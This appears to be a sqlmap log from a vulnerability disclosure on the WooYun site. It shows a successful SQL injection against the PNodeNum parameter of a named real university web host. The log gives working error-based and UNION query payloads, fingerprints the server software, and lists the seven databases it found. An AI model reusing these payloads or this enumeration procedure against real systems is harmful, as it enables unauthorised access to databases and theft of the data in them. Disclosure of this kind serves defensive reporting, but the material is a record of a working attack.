 ---
Parameter: PNodeNum (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: PNodeNum=R7' AND 2793=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(1
06)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2793=2793) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(118)+CHAR(113))) AND 'fISl'='fISl
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: PNodeNum=R7' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(106
)+CHAR(113)+CHAR(67)+CHAR(119)+CHAR(122)+CHAR(84)+CHAR(75)+CHAR(101)+CHAR(71)+CH
AR(72)+CHAR(98)+CHAR(104)+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(118)+CHAR(113)--
---
[14:26:51] [INFO] testing Microsoft SQL Server
[14:26:51] [INFO] confirming Microsoft SQL Server
[14:26:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[14:26:52] [INFO] fetching database names
[14:26:52] [INFO] the SQL query used returns 7 entries
[14:26:52] [INFO] resumed: dbJack
[14:26:52] [INFO] resumed: jdjy
[14:26:52] [INFO] resumed: JDZSJYData
[14:26:52] [INFO] resumed: master
[14:26:52] [INFO] resumed: model
[14:26:52] [INFO] resumed: msdb
[14:26:52] [INFO] resumed: tempdb
available databases [7]:
[*] dbJack
[*] jdjy
[*] JDZSJYData
[*] master
[*] model
[*] msdb
[*] tempdb
[14:26:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[14:26:52] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\zsjy.swjtu.edu.cn'
www.wooyun.org